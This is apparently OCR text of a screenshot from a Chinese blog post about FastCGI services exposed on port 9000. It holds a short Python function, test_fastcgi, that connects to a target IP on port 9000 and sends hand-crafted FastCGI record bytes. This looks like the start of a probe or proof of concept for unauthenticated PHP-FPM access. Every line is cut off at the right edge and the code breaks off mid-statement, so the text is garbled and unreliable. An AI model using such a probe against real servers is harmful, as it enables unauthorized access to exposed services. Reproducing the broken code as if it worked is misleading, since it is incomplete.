
协议细节其实我已不关心，只需要一个py
wireshark抓了下GaRY的程序，写一
外网暴露9000端口的机器自然是非常非
import socket

import sys

def test_fastcgi(ip):

    sock = socket.socket(socket.AF_INET, 
socket.SOCK_STREAM); sock.settime
    sock.connect((ip, 9000))

    data = """

    01 01 00 01 00 08 00 00  00 01 00 00 00 00 00 00

    01 04 00 01 00 8f 01 00  0e 03 52 45 51 55 45 53 
